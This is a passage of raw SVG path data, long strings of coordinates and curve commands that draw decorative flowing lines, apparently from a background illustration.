1.141h-.02l10.76.4.04-1.003zm-2635.422-7.278l.195-2.038c.196-1.999.411-4.057.431-6.117.019-.939-.9-1.439-1.8-1.897-.274-.142-.531-.279-.746-.419l-1.075 1.676h.02a8.94 8.94 0 0 0 .9.52l.742.419c-.039 1.861-.215 3.779-.411 5.618-.019.257-.057.539-.078.799l-.664-.2c-.921-.28-2.331-.699-2.526-1.141-.724-1.618-1.37-3.397-.783-4.496.335-.418.756-.756 1.233-.991s.997-.36 1.526-.368l-.273-1.98c-.837.026-1.655.255-2.386.669a5.3 5.3 0 0 0-1.822 1.711c-.998 1.858-.215 4.214.705 6.274.569 1.277 2.211 1.777 3.776 2.239a16.25 16.25 0 0 1 1.683.557l1.233.52.12-1.355zm275.106-6.255a37.48 37.48 0 0 0 3.757-10.531c.35-1.208.442-2.48.27-3.728s-.605-2.443-1.268-3.506c-.688-.849-1.548-1.535-2.521-2.011a7.32 7.32 0 0 0-3.115-.746l-.176 1.998.019.02a5.58 5.58 0 0 1 2.329.513 5.69 5.69 0 0 1 1.918 1.445 7.1 7.1 0 0 1 .909 2.749c.111.971.022 1.955-.261 2.888-.689 3.482-1.89 6.837-3.562 9.952-1.957 3.597-5.342 7.452-10.354 5.313a7.78 7.78 0 0 1-2.537-2.116c-.689-.882-1.185-1.904-1.455-2.997-.559-1.656-.786-3.41-.668-5.157a13.29 13.29 0 0 1 1.353-5.015c1.261-2.108 2.982-3.89 5.029-5.207s4.364-2.134 6.771-2.386l-.293-1.981c-2.692.286-5.283 1.205-7.568 2.686s-4.203 3.482-5.603 5.847c-.932 1.805-1.491 3.787-1.643 5.822a15.19 15.19 0 0 0 .765 6.008c.351 1.368.987 2.642 1.865 3.735s1.978 1.979 3.223 2.598c1.137.501 2.361.766 3.6.779 3.539.01 6.728-2.366 9.214-6.964l.002-.008zm-444.166-1.866l28.884-10.03-.039.04c23.053-7.555 40.272-19.204 52.641-35.59 15.438-20.462 23.033-42.446 22.564-65.284-.274-13.009-3.581-26.078-6.497-37.628-3.29-13.027-13.72-20.823-27.906-20.883h-.274c-20.039 0-37.28 8.034-51.526 15.907-7.534 4.156-14.873 8.912-21.976 13.508l-9.295 5.955v.94l.626 1.019 9.726-6.233c7.065-4.576 14.383-9.312 21.859-13.449 14.014-7.751 30.979-15.664 50.589-15.664h.274c13.444.058 22.935 7.114 26.027 19.383 2.896 11.431 6.164 24.398 6.438 37.169.47 22.381-6.988 43.924-22.153 64.027-12.133 16.065-29.043 27.477-51.704 34.911-9.706 3.177-19.472 6.654-28.924 10.031l-12.742 4.514v.7l.432 1.261 12.971-4.598.004-.006zm2062.792.721a38.79 38.79 0 0 0 4.56-4.378c.7-.758 1.42-1.519 2.17-2.258 3.78-3.695 7.51-7.552 11.13-11.271 8.08-8.658 16.67-16.806 25.72-24.399 21.17-17.004 32.74-35.948 36.42-59.568a54.47 54.47 0 0 1 6.94-20.381c3.64-6.245 8.48-11.67 14.23-15.948 14.45-10.855 28.19-22.664 41.14-35.35 6.57-6.414 11.25-15.165 14.95-22.878 8.14-16.926 4.44-33.932-.43-51.319-3.76-13.427-11.19-21.802-22.74-25.558-4.35-1.399-8.83-2.558-13.17-3.657l.04-.04-5.95-1.539-.49 1.938 5.97 1.559c4.32 1.099 8.76 2.238 13.05 3.637 10.88 3.537 17.91 11.47 21.47 24.219 4.77 17.005 8.4 33.591.57 49.877-3.64 7.574-8.22 16.127-14.56 22.322a412.57 412.57 0 0 1-40.94 35.19c-5.96 4.43-10.98 10.048-14.76 16.516-3.77 6.467-6.22 13.65-7.2 21.112-3.58 23.1-14.93 41.622-35.69 58.31a292.43 292.43 0 0 0-25.89 24.559l-11.1 11.231c-.76.739-1.48 1.539-2.23 2.318a38.62 38.62 0 0 1-4.32 4.156c-5.44 4.197-9.75 3.815-14.86-1.318-6.18-6.215-9.08-14.35-11.88-22.222l-1.68-4.656c-8.57-22.158-19.76-43.162-33.33-62.547-6.86-10.051-14.5-22.163-18.9-35.751-2.54-7.772-2.23-14.188.9-18.523 3.17-4.396 9.1-6.674 17.18-6.514 4.27.078 8.61.378 12.82.657a162.5 162.5 0 0 0 20.27.54c13.43-.757 27.6-2.576 40.24-10.771 13.99-9.052 21.19-22.341 25.93-32.91l.84-1.898c9.2-20.563 18.69-41.845 36.48-57.072a162.97 162.97 0 0 1 25.56-17.445c3.34-1.657 6.92-2.783 10.6-3.337 1.7-.358 3.48-.739 5.19-1.199l-.51-1.938c-1.67.442-3.41.799-5.09 1.161a38.2 38.2 0 0 0-11.18 3.557 164.43 164.43 0 0 0-25.84 17.645c-18.12 15.507-27.73 36.987-37.01 57.769l-.84 1.899c-4.62 10.311-11.66 23.282-25.21 32.053-12.27 7.955-26.12 9.731-39.29 10.471-6.68.22-13.38.04-20.04-.54-4.23-.28-8.61-.579-12.92-.657-8.72-.142-15.24 2.376-18.8 7.333-3.53 4.876-3.94 11.908-1.2 20.343 4.5 13.828 12.21 26.098 19.16 36.267 13.48 19.25 24.59 40.115 33.1 62.128l1.68 4.636c2.87 8.091 5.85 16.446 12.35 22.96 1.17 1.384 2.6 2.516 4.2 3.333a13.28 13.28 0 0 0 5.13 1.423c2.96-.157 5.79-1.306 8.05-3.269l.01-.008zm741.69-33.771v-.999c-4.95-.542-7.96-1.819-9.22-3.917-1.19-2.018-.95-5.076.71-9.352a97.84 97.84 0 0 1 5.81-11.63l2.72-4.976v-.28l-1.6-.877c-.9 1.718-1.86 3.437-2.82 5.154-2.24 3.812-4.22 7.778-5.93 11.871-1.93 4.976-2.13 8.513-.57 11.129 1.63 2.738 5.05 4.276 10.81 4.876l.09-.999zm-2806.319-.852l26.066-1.139c12.016-.791 23.591-4.931 33.464-11.969 23.522-16.688 33.757-39.447 30.391-67.623-1.898-15.787-9.393-27.197-21.722-32.972-12.485-5.875-24.99-1.539-34.483 2.877-15.264 7.094-28.158 18.025-40.626 28.596l-4.421 3.737 1.25 1.539v.042l4.425-3.737c12.366-10.473 25.164-21.324 40.194-28.316 9.119-4.257 21.098-8.413 32.837-2.9 14.738 6.914 19.335 20.883 20.589 31.396 3.268 27.376-6.675 49.498-29.57 65.724-9.583 6.819-20.809 10.833-32.465 11.608-8.65.562-17.475.861-26.008 1.139l-11.409.4.078 1.998 11.405-.402.004.002zm479.881-4.182a86.24 86.24 0 0 0 17.065-5.156l47.027-20.544c11.604-5.296 12.659-12.27 11.485-17.204-1.065-4.961-2.824-9.739-5.223-14.188-5.54-10.232-13.181-19.121-22.398-26.058s-19.795-11.756-31.007-14.129l-.431 1.96c10.946 2.313 21.272 7.016 30.271 13.787s16.457 15.449 21.862 25.44l-.021.02c2.306 4.28 3.999 8.875 5.029 13.646 1.8 7.594-4.638 12.292-10.372 14.907-15.205 6.936-30.998 13.831-46.966 20.525a85.61 85.61 0 0 1-16.693 5.034c-6.401 1.241-11.546-1.559-13.446-7.314l-1.057-3.177c-4.99-15.088-10.156-30.672-9.215-47.061 1.055-18.624 8.296-29.994 22.133-34.832 3.937-1.047 8.022-1.385 12.072-.999 1.957.04 3.953.12 5.912.04l-.078-1.998c-1.879.079-3.855.02-5.773-.04-4.284-.405-8.604-.033-12.761 1.099-14.656 5.113-22.329 17.083-23.444 36.589-.957 16.765 4.266 32.552 9.315 47.817l1.059 3.177c.826 2.681 2.491 5.011 4.74 6.632a12.39 12.39 0 0 0 7.706 2.343c1.076-.001 2.149-.108 3.205-.32l.004.004zm1611.338-28.138c3.95-2.488 7.38-5.747 10.09-9.591a36.18 36.18 0 0 0 5.7-12.81c3.14-15.407-5.04-28.234-21.35-33.492l-.58 1.899.04.02c15.24 4.913 22.93 16.865 20.02 31.173a34.45 34.45 0 0 1-5.41 12.079 33.65 33.65 0 0 1-9.52 9.045c-2.99 2.086-6.36 3.533-9.91 4.254a26.26 26.26 0 0 1-10.74-.057c-11.08-2.758-18.98-11.331-23.5-25.479-1.47-4.556-2.72-9.352-2.04-13.388 1.57-9.175 9.49-12.07 18.18-14.45a91.83 91.83 0 0 1 15.52-2.376l7.05-.761-.24-1.977c-2.31.3-4.66.52-6.99.74a94.65 94.65 0 0 0-15.85 2.438c-7.04 1.938-17.69 4.855-19.61 16.046-.76 4.478.55 9.532 2.1 14.35 4.67 14.627 13.29 23.9 24.89 26.797 1.91.464 3.87.699 5.83.699 5.81-.11 11.47-1.9 16.32-5.161v.002zm-986.14-20.553c18.26-19.363 36.05-39.146 52.86-58.81 9.85-11.783 17.04-25.64 21.05-40.585a173.19 173.19 0 0 1 11.75-31.314c7.31-14.188 19.98-23.82 41.07-31.233l44.8-16.186c4.09-1.539 8.19-3.295 12.15-4.996 6.1-2.748 12.35-5.163 18.71-7.234 12.89-3.937 22.31.639 27.26 13.227a265.34 265.34 0 0 1 8.27 26.338l.59 2.158c5.85 21.122 15.85 34.351 31.47 41.645 9.32 4.334 23.17 9.132 35.97.478 6.29-4.542 11.63-10.332 15.69-17.026l5.17-8.313c8.41-13.688 17.12-27.834 29.31-39.167 20.77-19.306 37.65-44.562 53.11-79.461l-.23-.11h-1.86c-15.29 34.311-31.94 59.188-52.37 78.194-12.39 11.508-21.15 25.778-29.64 39.566l-5.15 8.293c-3.92 6.46-9.06 12.052-15.13 16.446-9.11 6.153-19.94 5.953-34.07-.641-15.04-7.035-24.71-19.862-30.39-40.386l-.59-2.158c-2.31-8.991-5.09-17.849-8.33-26.537-5.3-13.509-15.83-18.622-29.63-14.408a183.35 183.35 0 0 0-18.9 7.294l-12.08 4.956-44.75 16.164c-14.54 5.118-32.47 13.411-42.17 32.195-4.96 10.142-8.94 20.757-11.88 31.691-3.93 14.67-10.98 28.275-20.65 39.846a1607.11 1607.11 0 0 1-52.77 58.73c-16.68 17.707-39.1 25.938-66.68 24.482-7.72-.42-15.5-3.417-23.01-6.337-8.198-3.157-16.261-6.614-24.069-9.932l-21.683-9.01c-11.825-4.338-22.105-12.197-29.51-22.563-9.824-14.208-21.625-27.015-33.036-39.406l-15.536-17.186c-12.465-14.328-24.15-28.735-30.136-47.26a37.71 37.71 0 0 1 .153-22.502c2.339-7.302 6.849-13.679 12.901-18.243l27.865-19.983 18.356-13.109c16.812-12.401 31.946-27.015 45.01-43.463a15.12 15.12 0 0 1 2.739-2.418c.509-.378.999-.757 1.488-1.157L961.193.1h-.704c-.331.262-.648.52-.978.757a17.71 17.71 0 0 0-3.093 2.738c-12.95 16.318-27.96 30.812-44.637 43.105l-18.337 13.089-27.886 20.003c-6.387 4.814-11.146 11.54-13.615 19.244s-2.525 16.002-.162 23.74c6.108 18.884 17.927 33.451 30.528 47.959 5.088 5.833 10.411 11.628 15.578 17.226 11.37 12.347 23.109 25.096 32.854 39.204 7.629 10.688 18.224 18.792 30.413 23.263 7.26 2.877 14.558 5.973 21.622 8.992l23.974 9.912c7.81 3.017 15.73 6.094 23.76 6.514 2.09.1 4.17.162 6.22.162 25.31-.002 46.13-8.495 61.95-25.261v.004zm-1036.297-.168c2.066-4.27 3.186-8.953 3.281-13.715s-.837-9.488-2.731-13.841c-1.484-3.334-3.688-6.282-6.446-8.621a23.56 23.56 0 0 0-9.483-4.888l-.47 1.939.02-.04a21.64 21.64 0 0 1 8.706 4.5c2.532 2.153 4.553 4.863 5.912 7.927a31.42 31.42 0 0 1 2.504 12.98 31.38 31.38 0 0 1-3.05 12.858c-9.922 21.062-30.92 26.678-46.518 21.344-6.497-2.218-10.998-5.955-13.051-10.831-2.057-4.918-1.663-10.791 1.174-16.967 5.91-13.257 16.475-23.768 29.608-29.453 3.079-1.133 6.318-1.747 9.589-1.819 1.566-.12 3.19-.262 4.755-.499l-.274-1.977c-1.507.22-3.092.358-4.636.478-3.489.082-6.94.751-10.215 1.98-13.576 5.881-24.497 16.749-30.606 30.454-3.035 6.615-3.444 13.231-1.194 18.607 2.29 5.415 7.2 9.552 14.227 11.947 3.923 1.338 8.034 2.013 12.17 1.999 7.768-.022 15.364-2.332 21.878-6.652s11.669-10.468 14.848-17.706l.002-.004zm2737.557 23.019v.02-.02zM2582.1 252.31c18.59-4.856 38.25-10.791 56.08-21.202 12.62-7.356 21.35-18.506 27.55-27.397l4.08-5.895c5.8-8.991 12.33-17.473 19.51-25.358 10.27-10.631 24.83-14.168 38.88-16.868l2.86-.54c17.81-3.397 36.22-6.934 52.46-16.526a114.51 114.51 0 0 0 11.3-7.951l4.99-3.757-1.14-1.618c-1.7 1.239-3.36 2.516-5.03 3.797-3.54 2.839-7.24 5.455-11.09 7.833-15.95 9.432-34.21 12.931-51.86 16.306l-2.86.54c-14.34 2.759-29.23 6.394-39.9 17.425a195.49 195.49 0 0 0-19.73 25.618l-4.05 5.875c-6.46 9.27-14.71 19.703-26.93 26.835-17.63 10.294-37.16 16.169-55.61 21.005-2.55.676-5.22.67-7.76-.016a15.16 15.16 0 0 1-6.74-3.901c-5.13-4.936-8.44-11.151-10.71-20.125-5.58-22.021-3.44-44.622-1.39-66.502l.33-3.597c1.84-19.903 2.33-41.023-6.59-60.648l-.02-.058C2535.21 65.621 2528.31 32.99 2528.51 0h-1.96c-.2 33.28 6.76 66.198 20.41 96.418 8.73 19.184 8.24 39.986 6.42 59.61l-.33 3.597c-2.08 22.041-4.23 44.842 1.45 67.203 2.35 9.232 5.91 15.926 11.25 21.082 3.21 3.171 7.49 4.954 11.96 4.975 1.48-.006 2.95-.201 4.38-.579l.01.004zM767.469 235.524l3.602-2.218a125.93 125.93 0 0 0 19.94-14.15c20.332-18.864 24.403-34.071 15.557-58.091a405.59 405.59 0 0 0-17.064-38.027l-6.222-12.81c-12.82-26.957-35.831-40.965-68.375-41.604-15.616-.3-31.487-.242-46.849-.162l-23.64.06c-15.577-.02-27.005-7.536-36.007-23.64-7.065-12.631-11.703-26.4-16.204-39.708l-.021-.02-1.74-5.118h-1.976l-.098.042 1.937 5.733c4.523 13.411 9.198 27.257 16.341 40.046 9.393 16.786 21.369 24.619 37.712 24.639l23.659-.058 46.81.158c31.761.619 54.17 14.25 66.653 40.466l6.223 12.831a403.95 403.95 0 0 1 16.986 37.848c8.513 23.08 4.58 37.708-15.029 55.912a125.67 125.67 0 0 1-19.63 13.909l-3.601 2.24c-18.845 11.77-38.512 12.747-58.473 2.877l-67.534-34.491c-20.898-10.95-33.796-29.734-38.336-55.772-4.205-24.1-18.16-38.789-42.642-44.902-17.773-4.267-34.597-11.921-49.591-22.559-12.405-8.934-25.929-17.845-42.328-19.805-22.133-2.658-37.573-2.638-50.391 20.762-11.017 20.121-21.783 35.09-33.896 47.098-11.665 11.978-25.337 21.724-40.37 28.776-16.467 7.593-30.746 19.381-41.467 34.233-3.987 5.425-8.377 10.529-13.131 15.265-9.452 9.274-19.08 9.951-29.433 2.118l-1.039-.799c-6.379-4.814-12.972-9.81-17.727-15.965-18.67-24.179-42.72-38.227-73.483-42.923-5.661-.988-11.261-2.309-16.771-3.957l-6.654-1.798c-11.959-3.1-18.884-11.631-19.512-24.06-.28-10.497.165-21.001 1.332-31.433l.627-7.336c.958-11.89 2.171-22.181 3.678-31.473 1.82-11.213 3.973-22.581 6.047-33.552L137.983.038h-1.996l-2.563 13.688-6.067 33.594c-1.528 9.352-2.74 19.703-3.7 31.653l-.627 7.314A231.34 231.34 0 0 0 121.702 118c.663 13.367 8.119 22.559 20.978 25.878l6.614 1.798c5.581 1.67 11.253 3.005 16.987 3.997 30.252 4.636 53.874 18.424 72.23 42.184 4.912 6.375 11.624 11.451 18.102 16.346l1.039.8c11.094 8.393 21.837 7.633 31.955-2.276a133.4 133.4 0 0 0 13.34-15.489c10.522-14.587 24.539-26.167 40.704-33.632 15.242-7.153 29.107-17.034 40.939-29.175 12.272-12.148 23.151-27.255 34.247-47.538 12.211-22.321 27.123-22.321 48.453-19.763 15.969 1.918 29.217 10.671 41.448 19.463 15.194 10.781 32.244 18.536 50.254 22.858 23.64 5.915 37.124 20.083 41.176 43.323 4.658 26.7 17.906 45.942 39.372 57.214l67.575 34.511c8.662 4.457 18.207 6.835 27.906 6.952 11.511-.147 22.751-3.587 32.444-9.93l.004.002zm311.451-6.616l2.37-1.919 33.6-27.476c12.7-10.609 24.62-21.382 30.9-36.429 3.24-8.361 5.87-16.957 7.87-25.717l1.89-7.373c4.62-17.306 10.26-35.39 23.92-49.598 9.84-10.231 22.07-17.345 33.75-23.762 21.61-11.87 30.86-27.155 29.08-48.137a53.09 53.09 0 0 1-.07-5.917h.07c.04-.839.04-1.677.04-2.516h-1.95c0 .839-.04 1.659-.04 2.476a59.82 59.82 0 0 0 .07 6.137c1.71 20.083-7.21 34.77-28.06 46.199-11.82 6.474-24.2 13.688-34.22 24.12-13.99 14.568-19.73 32.914-24.41 50.477l-1.91 7.394a185.67 185.67 0 0 1-7.79 25.416c-6.11 14.63-17.85 25.219-30.35 35.67l-33.58 27.457-2.37 1.918c-4.28 3.646-9.56 5.846-15.12 6.297-5.55.451-11.11-.869-15.9-3.779-15.83-9.376-33.74-14.479-52.033-14.829-16.067-.3-31.468-6.233-45.793-17.645-7.282-5.796-14.99-11.291-22.446-16.604-6.869-4.878-13.955-9.932-20.687-15.207-13.638-10.693-23.187-22.064-29.176-34.771-5.068-10.731-4.344-26.677 5.597-34.79l33.777-27.938 15.344-13.369 19.235-16.646 31.761-25.758 13.699-10.991-.938-1.219h-.706l-13.249 10.651-31.8 25.798c-6.536 5.435-13.013 11.131-19.276 16.668l-15.324 13.347-33.736 27.896c-10.724 8.732-11.546 25.778-6.145 37.208 6.126 13.009 15.851 24.601 29.746 35.49 6.751 5.296 13.874 10.371 20.743 15.269 7.436 5.296 15.129 10.771 22.37 16.546 14.655 11.69 30.448 17.765 46.945 18.085 17.972.344 35.562 5.358 51.112 14.568 4.53 2.653 9.65 4.077 14.88 4.136 6.68-.075 13.15-2.486 18.3-6.834l.01.002zM766.819 216.58c26.692-16.426 32.857-31.713 24.403-60.648a93.69 93.69 0 0 0-8.356-18.225l-2.564-4.756c-13.659-25.92-32.348-40.985-57.162-46.041-2.836-.58-5.753-1.057-8.552-1.539l.02-.042-3.951-.677-.335 1.976 3.973.679 8.495 1.539c24.205 4.936 42.465 19.663 55.831 45.021l2.583 4.776c3.346 5.624 6.088 11.601 8.178 17.825 8.239 28.176 2.505 42.364-23.542 58.371-20.408 12.527-41.839 12.727-67.416.557-12.72-6.033-27.534-13.708-40.977-24.739-13.874-11.39-20.295-23.76-20.156-38.927.04-3.137-.078-6.314-.176-9.412-.369-6.108-.238-12.236.391-18.322 2.229-16.706 12.975-27.497 32.838-32.994 12.828-3.464 26.097-4.925 39.354-4.334l.078-1.998c-13.456-.604-26.925.884-39.943 4.414-20.702 5.717-31.918 17.048-34.266 34.651-.645 6.199-.782 12.442-.411 18.664l.177 9.332c-.135 15.607 6.692 28.858 20.88 40.508 13.581 11.15 28.532 18.902 41.371 24.997 12.877 6.137 24.736 9.192 35.969 9.192 11.769-.059 23.289-3.471 33.262-9.852l.004.004zm1843.061 4.934c19.51-2.937 34.39-12.889 44.17-29.553 3.37-5.737 7.36-11.23 11.23-16.566l5.5-7.673c9.47-13.631 24.25-18.345 39.83-22.321 4.65-1.199 9.45-2.218 14.09-3.218a204.71 204.71 0 0 0 25.53-6.632c21.77-7.735 35.13-23.462 39.75-46.74 2-10.011 4.5-20.125 6.91-29.895l3.05-12.509.06-.022v-.939l-1.68-.42-3.27 13.389c-2.43 9.792-4.93 19.921-6.93 29.995-4.46 22.541-17.4 37.768-38.45 45.242a201.37 201.37 0 0 1-25.31 6.574l-14.16 3.237c-15.96 4.077-31.1 8.913-40.96 23.121l-5.48 7.633c-3.9 5.376-7.93 10.911-11.33 16.726-9.5 16.146-23.88 25.778-42.78 28.616-12.47 1.858-22.27-1.399-29.16-9.732-6.3-7.634-9.34-17.765-9-30.154.39-8.453 1.28-16.874 2.66-25.219l2.05-15.847c.28-2.797.65-5.675 1.02-8.454 1.14-8.753 2.33-17.785.72-26.236-3.03-15.869-8.29-31.553-13.4-46.702l-2.39-7.094-1.21-3.657c-4.99-14.947-10.16-30.394-11.78-46.441h-1.98c1.62 16.346 6.85 31.973 11.9 47.08l1.21 3.659 2.39 7.114c5.07 15.085 10.33 30.692 13.33 46.419 1.54 8.135.39 17.005-.75 25.6l-1.03 8.513c-.53 5.255-1.31 10.591-2.06 15.746a221.73 221.73 0 0 0-2.68 25.459c-.35 12.889 2.84 23.482 9.45 31.495 2.93 3.573 6.62 6.416 10.79 8.314a29.51 29.51 0 0 0 13.27 2.637 46.02 46.02 0 0 0 6.88-.546v.002zM757.974 198.993c13.99-8.071 20.743-19.983 18.51-32.652-3.072-17.425-12.231-32.233-27.24-44.003-9.963-7.833-21.761-12.789-37.143-15.607l-.352 1.961c15.068 2.757 26.594 7.593 36.303 15.207v.02c14.618 11.47 23.522 25.858 26.514 42.764 2.096 11.79-4.305 22.92-17.551 30.554-20.881 12.029-41.037 5.313-56.282-1.881-14.851-7.014-25.068-16.646-30.35-28.635a46.27 46.27 0 0 1-4.395-20.508c.122-7.093 1.869-14.058 5.1-20.338 5.264-10.391 14.716-15.664 30.643-17.125a62.48 62.48 0 0 1 6.419-.078l3.035.04v-1.999c-1 0-1.998-.02-2.996-.039-2.211-.088-4.426-.054-6.634.099-10.333.94-24.931 3.857-32.211 18.185-3.371 6.546-5.195 13.807-5.323 21.202a48.2 48.2 0 0 0 4.581 21.382c5.48 12.449 16.028 22.421 31.311 29.635 9.394 4.436 20.626 8.692 32.779 8.692h.123c8.831 0 17.506-2.372 25.155-6.878l.004.002zm1867.036-7.414c8.04-4.895 12.25-12.589 16.32-20.021l2.51-4.518c4.18-7.646 9.32-14.705 15.28-21.002 8.53-8.633 20.2-10.611 31.47-12.509l7.49-1.339 11.1-2.118c8.45-1.581 17.18-3.198 25.63-5.396 6.43-1.484 12.42-4.493 17.49-8.784 5.08-4.291 9.09-9.743 11.71-15.913 5.77-13.389 4.11-27.477 1.72-39.489h.02c-5.34-26.797-21.58-46.019-51.09-60.427h-1.14l-.63 1.339c29.49 14.188 45.68 33.092 50.92 59.529 2.33 11.69 3.96 25.397-1.6 38.268-2.5 5.894-6.33 11.101-11.18 15.199-4.84 4.097-10.57 6.969-16.71 8.381-8.37 2.176-17.08 3.797-25.5 5.355l-11.11 2.117c-2.47.499-4.95.919-7.46 1.34-11.57 1.959-23.54 3.977-32.53 13.047-6.08 6.42-11.31 13.622-15.57 21.424l-2.53 4.534c-4.12 7.536-8.02 14.668-15.61 19.284a18.3 18.3 0 0 1-9.07 2.964c-3.22.165-6.43-.532-9.31-2.023a18.32 18.32 0 0 1-6.85-6.495c-1.69-2.738-2.64-5.879-2.78-9.112-.88-12.731 3.21-23.979 7.34-33.313 6.89-15.565 6.93-32.133.12-52.156l-23.5-71.939c-1.29-4.037-2.23-8.313-3.13-12.431l-1.2-5.296h-2.02l1.3 5.733c.92 4.156 1.87 8.475 3.19 12.611l23.5 71.977c6.61 19.506 6.59 35.612-.06 50.677-4.23 9.552-8.41 21.102-7.5 34.271a21.13 21.13 0 0 0 3.12 10.055c1.87 3.021 4.47 5.498 7.55 7.191a19.21 19.21 0 0 0 9.06 2.238 21.61 21.61 0 0 0 11.24-3.256v.002zM64.574 148.716c19.726-6.295 32.018-19.484 38.709-41.523 4.109-13.568 5.599-28.134 4.796-47.24-.647-15.365-6.205-26.557-16.986-34.151L65.631 7.957 54.379.086l-.55.819 11.254 7.873 25.46 17.843.02.022c10.508 7.394 15.931 18.322 16.555 33.372.783 19.004-.665 33.452-4.755 46.898-6.595 21.682-18.689 34.671-38.062 40.866-26.125 8.333-52.837 21.282-81.663 39.546l.509.839c28.765-18.228 55.401-31.139 81.426-39.452l.002.004zm1626.756 33.41c3.88-.02 6.83-1.359 8.32-3.757a9.03 9.03 0 0 0 1.05-4.353c-.03-1.518-.42-3.006-1.17-4.322-1.39-3.225-3.5-6.08-6.15-8.342a22.34 22.34 0 0 0-9.13-4.705l-.51 1.938.02.02c3.08.764 5.94 2.238 8.37 4.31s4.36 4.686 5.64 7.64a7.15 7.15 0 0 1 .97 3.346 7.16 7.16 0 0 1-.73 3.407 7.61 7.61 0 0 1-2.99 2.273c-1.16.492-2.43.679-3.69.544-2.73.161-5.43-.629-7.66-2.24s-3.86-3.949-4.63-6.63c-1.97-5.775-.43-9.932 4.68-12.749l-.92-1.759c-6 3.315-7.9 8.413-5.59 15.165.92 3.045 2.79 5.696 5.34 7.541 2.54 1.846 5.61 2.785 8.73 2.671l.05.002zm-573.43-22.441c7.16-8.593 10.72-19.744 11.21-35.071l.27-15.646c-.16-13.892.66-27.776 2.47-41.545 3.07-19.683 10.86-30.894 26.05-37.548 15.52-6.794 25.32-16.508 29.97-29.741l-.11-.034h-1.97c-4.54 12.369-13.92 21.54-28.67 27.996-15.68 6.856-24.07 18.902-27.23 39.067a294.14 294.14 0 0 0-2.48 41.845l-.27 15.586c-.47 14.846-3.9 25.597-10.77 33.83-12.77 15.327-28.72 18.684-50.15 10.571-2.76-1.039-5.54-2.198-8.22-3.336-10.51-4.418-21.39-8.992-33.43-7.255-6.28 1.076-12.46 2.646-18.51 4.696-4.32 1.341-8.767 2.737-13.209 3.716l-2.268.52c-6.989 1.581-14.21 3.217-20.785 2.198-17.927-2.64-34.922-9.818-49.438-20.88-5.538-4.269-10.397-9.385-14.405-15.169-5.849-8.491-5.615-17.865.648-25.736 7.827-9.832 16.438-19.664 26.32-30.077l1.448-1.519c15.382-16.206 31.27-32.952 51.879-42.964 17.73-8.633 41.33-19.142 66.56-23.998a95.25 95.25 0 0 1 22.91-.562l6.91.34c10.17.362 19.2.022 26.44-7.733l-1.16-1.119h-.51c-6.63 6.894-15.08 7.174-24.69 6.854l-6.87-.342c-7.79-.756-15.64-.56-23.39.583-25.44 4.896-49.2 15.469-67.042 24.14-20.919 10.171-36.949 27.057-52.426 43.383l-1.448 1.519c-9.922 10.451-18.571 20.323-26.438 30.195-6.869 8.612-7.123 18.864-.724 28.154a69.97 69.97 0 0 0 14.833 15.627c14.772 11.261 32.068 18.571 50.313 21.262 6.946 1.079 14.342-.6 21.505-2.219l2.27-.519c4.523-1.019 9.017-2.398 13.367-3.757a120.85 120.85 0 0 1 18.22-4.636c11.52-1.677 21.66 2.598 32.4 7.116l8.28 3.357c6.83 2.765 14.07 4.267 21.41 4.434 12.14.002 22.22-5.133 30.93-15.584zM41.933 143.698c17.71-7.673 37.358-17.725 46.203-39.986 7.808-19.643 7.495-35.79-.941-50.797-5.243-9.312-13.56-15.727-21.622-21.943l-3.464-2.696.02.02C52.048 20.383 41.659 12.19 35.593.08h-1.879l-.293.14c6.201 12.949 17.025 21.444 27.495 29.657l3.483 2.696c7.886 6.095 16.067 12.389 21.096 21.344 8.121 14.428 8.377 30.015.822 49.037-8.552 21.561-27.789 31.395-45.145 38.907-20.177 8.876-39.803 19.006-58.767 30.334l.978 1.738c18.891-11.295 38.444-21.392 58.55-30.234h0zm2102.607 22.063c17.3-5.235 27.36-14.25 31.65-28.356 4.69-15.406-1.35-29.215-14.68-33.591l-.61 1.896h.02c12.23 4.037 17.75 16.806 13.41 31.094-4.09 13.409-13.72 22.001-30.33 27.037a14.02 14.02 0 0 1-6.97.399c-2.32-.457-4.49-1.493-6.32-3.017a16.71 16.71 0 0 1-4.62-6.52 17.05 17.05 0 0 1-1.11-7.967c.82-10.532 2.97-22.541 12.62-31.734 7.59-7.233 14.62-10.089 22.78-9.212l.2-1.998c-8.79-.921-16.29 2.076-24.33 9.752-10.19 9.709-12.43 22.758-13.25 33.03-.29 3.033.14 6.094 1.27 8.917 1.12 2.824 2.9 5.325 5.19 7.289 2.88 2.403 6.49 3.716 10.21 3.717a16.46 16.46 0 0 0 4.87-.736h0zM287.448 154.789c14.441-10.77 30.448-19.158 47.436-24.859 11.957-4.157 27.064-10.609 37.867-23.798 6.888-8.393 10.254-18.225 9.256-26.977a24.42 24.42 0 0 0-3.07-9.428 23.91 23.91 0 0 0-6.538-7.358 75.12 75.12 0 0 0-23.66-11.231c-10.235-3.157-20.743-5.975-30.9-8.713l-27.747-7.751c-18.356-5.515-31.391-17.165-38.747-34.611h-1.899l-.215.078c7.534 18.424 21.096 30.676 40.294 36.451 9.217 2.758 18.669 5.295 27.807 7.751l30.84 8.693a73.41 73.41 0 0 1 23.052 10.931c2.445 1.795 4.494 4.094 6.014 6.748s2.478 5.604 2.812 8.659c.941 8.213-2.268 17.483-8.806 25.478-10.509 12.809-25.284 19.126-37.006 23.18-17.175 5.77-33.36 14.252-47.964 25.137-13.288 10.012-26.38 10.253-40.019.721-19.536-13.536-41.647-22.715-64.89-26.937-8.513-1.658-16.83-6.214-24.619-10.751-8.182-4.756-12.113-12.831-12.78-26.177-1.292-26.02 6.107-51.516 22.622-77.934 1.745-2.648 3.681-5.159 5.79-7.514.979-1.139 1.94-2.298 2.877-3.457L173.983.042h-.392c-.878 1.099-1.778 2.16-2.678 3.217-2.173 2.433-4.169 5.025-5.971 7.755-16.73 26.797-24.227 52.673-22.916 79.113.433 8.753 2.331 21.161 13.759 27.817 7.926 4.618 16.419 9.27 25.225 10.991 22.981 4.179 44.844 13.249 64.168 26.619 6.021 4.539 13.263 7.078 20.744 7.274 7.842-.213 15.402-3.036 21.528-8.039h-.002zm-292.405-5.134l28.63-13.988 4.03-2.08a232.26 232.26 0 0 0 29.765-17.204c4.904-3.51 9.047-8.015 12.168-13.235s5.155-11.04 5.973-17.099a38.57 38.57 0 0 0-1.454-15.786c-1.572-5.098-4.184-9.798-7.665-13.789a227.45 227.45 0 0 0-22.837-22.863l-.041-.02C32.782 24.411 24.003 12.971 17.861.04h-1.857l-.255.122c6.262 13.491 15.339 25.42 26.595 34.948a225.52 225.52 0 0 1 22.64 22.661c3.331 3.763 5.829 8.215 7.322 13.053s1.946 9.948 1.328 14.981c-.78 